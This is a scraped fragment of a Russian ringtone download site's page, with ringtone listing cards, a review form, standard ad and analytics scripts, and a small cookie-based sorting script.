								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">139</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">6</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long6084">
    <ul id="unit_ul6084" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=6084&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=6084&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=6084&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=6084&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=6084&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/zuk-vl-time"></audio>
								</div>
								<a href="/zuk-vl-time.html" title="Скачать рингтон Zuk - Vl Time">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Zuk - Vl Time</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Прочее</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="23804" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">180</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">8</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long23804">
    <ul id="unit_ul23804" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=23804&amp;t=3.15.173.47&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=23804&amp;t=3.15.173.47&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=23804&amp;t=3.15.173.47&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=23804&amp;t=3.15.173.47&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=23804&amp;t=3.15.173.47&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/indijskie/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/js/sort_it.js
body_size: 963
content:
let SortBy = getCookie('sortBy');
SortBy === undefined ? SortBy = 'date' : null;
// поставим в селекторе текущую сортировку постов.
function OnLoadDom() {
    let SelectorSorting = document.querySelectorAll("li.sort_li");
    for(i=0;i<SelectorSorting.length;i++){
        if(SelectorSorting[i].dataset.sort === SortBy){
            if(SelectorSorting[i].classList.contains("active")===false){
                SelectorSorting[i].classList.toggle("active");
            }
        }else{
            if(SelectorSorting[i].classList.contains("active")){
                SelectorSorting[i].classList.toggle("active");
            }
        }

        SelectorSorting[i].addEventListener("click",function (e) {
            SortByChange(e);
        });
    }
}
document.addEventListener("DOMContentLoaded", OnLoadDom);

function SortByChange(e)
{
    if(e.target.classList.contains('active')){
        return;
    }
    var options = {expires: 0, path: "/"};//window.location.pathname};
    setCookie('sortBy',e.target.dataset.sort,options);
    window.location = window.location.href;
}

// установка куки
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}


// возвращает cookie с именем name, если есть, если нет, то undefined
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
};